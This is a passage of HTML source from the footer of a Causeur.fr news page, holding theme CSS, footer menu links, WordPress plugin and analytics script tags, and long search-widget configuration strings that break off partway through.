<style scoped>.tdi_167{vertical-align:baseline}.tdi_167>.wpb_wrapper,.tdi_167>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_167>.wpb_wrapper>.tdc-elements{width:100%}.tdi_167>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_167>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){div.tdi_167{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_168{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_168{text-align:left!important}.tdi_168 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">© Causeur.fr 2007-2025</p></div></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{justify-content:center;align-items:center}div.tdi_170{width:100%!important}}.tdi_170{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_170{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_171 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_171{display:inline-table!important}}@media (max-width:767px){.tdi_171{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_171{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_171 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_171 ul li a{justify-content:flex-start}body .tdi_171 .td-blm-menu-item-txt{flex-grow:1}body .tdi_171 ul li{margin-right:16px}body .tdi_171 ul li:last-child{margin-right:0}body .tdi_171 a,body .tdi_171 .td-blm-sub-icon{color:#cccccc}body .tdi_171 li{font-size:12px!important;line-height:20px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-fix-index"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-257908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257908"><a href="https://www.causeur.fr/wp-content/uploads/2025/01/Site_CAUSEUR-Kit-media-2025.pdf"><span class="td-blm-menu-item-txt">Publicités</span></a></li>
<li id="menu-item-40274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40274"><a href="https://www.causeur.fr/a-propos"><span class="td-blm-menu-item-txt">A propos</span></a></li>
<li id="menu-item-40351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40351"><a href="https://www.causeur.fr/cgv"><span class="td-blm-menu-item-txt">CGV</span></a></li>
<li id="menu-item-196395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196395"><a href="https://www.causeur.fr/charte-de-causeur-fr"><span class="td-blm-menu-item-txt">Charte éditoriale</span></a></li>
<li id="menu-item-196396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196396"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr"><span class="td-blm-menu-item-txt">Charte de modération</span></a></li>
<li id="menu-item-40271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40271"><a href="https://www.causeur.fr/mentions-legales"><span class="td-blm-menu-item-txt">Mentions légales</span></a></li>
<li id="menu-item-196397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196397"><a href="https://www.causeur.fr/faq"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li id="menu-item-40269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40269"><a href="https://www.causeur.fr/contacts"><span class="td-blm-menu-item-txt">Contacts</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696fe94557cfd
    -->

    <script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.causeur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=9.9" id="pinterest-pro-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=9.9" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=9.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php","essb3_nonce":"07289bacec","essb3_plugin_url":"https:\/\/www.causeur.fr\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.causeur.fr\/","post_id":"18631"};
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192373116\",\"post\":\"18631\",\"tz\":\"1\",\"srv\":\"www.causeur.fr\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "192373116", "18631" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.causeur.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<div>
<div id="dialog_qiota" class="modal fade" onclick="openModal()" style="display:none">
<div class="modal-dialog">
<div class="qiota_auth"></div>
<script id="dsq-count-scr" src="https://causeurfr.disqus.com/count.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VY8LG8DQHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VY8LG8DQHJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1113596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1113596-3');
</script>

<script>
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
$('a[target="_blank"]').removeAttr('target');
}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/49351cee1aebe6853536334fb/be6468ad091c93a9230a0bfe4.js");</script>




<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_22';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_22');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_text":"Rechercher","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_110';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 